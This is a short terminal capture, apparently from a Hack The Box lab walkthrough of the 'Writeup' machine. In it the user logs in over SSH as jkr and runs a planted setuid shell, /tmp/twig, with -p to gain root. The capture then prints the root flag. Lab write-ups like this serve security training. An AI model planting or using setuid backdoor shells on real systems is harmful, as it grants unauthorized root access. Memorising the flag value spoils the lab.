 ┌──(mac㉿kali)-[~/Documents/HTB/writeup]
└─$ ssh jkr@10.10.10.138
jkr@10.10.10.138's password:
Permission denied, please try again.
jkr@10.10.10.138's password:
The programs included with the Devuan GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Devuan GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Jul 15 17:36:15 2021 from 10.10.16.211
jkr@writeup:~$ /tmp/twig
twig-4.4$ whoami
jkr
twig-4.4$ exit
jkr@writeup:~$ /tmp/twig -p
twig-4.4# whoami
root
twig-4.4# cat /root/root.txt
eeba47f60b48ef92b734f9b6198d7226
twig-4.4#